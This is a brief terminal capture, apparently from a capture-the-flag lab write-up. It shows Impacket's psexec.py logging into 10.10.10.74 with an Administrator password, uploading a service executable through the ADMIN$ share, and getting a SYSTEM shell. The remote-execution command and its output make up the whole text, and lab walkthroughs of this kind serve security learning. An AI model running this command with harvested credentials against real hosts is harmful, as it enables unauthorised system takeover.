 └─$ python /home/pharo/.local/bin/psexec.py Administrator:"Welcome1\!"@10.10.10.74
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[*] Requesting shares on 10.10.10.74.....
[*] Found writable share ADMIN$
[*] Uploading file pGiQNqqb.exe
[*] Opening SVCManager on 10.10.10.74.....
[*] Creating service QmCI on 10.10.10.74.....
[*] Starting service QmCI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>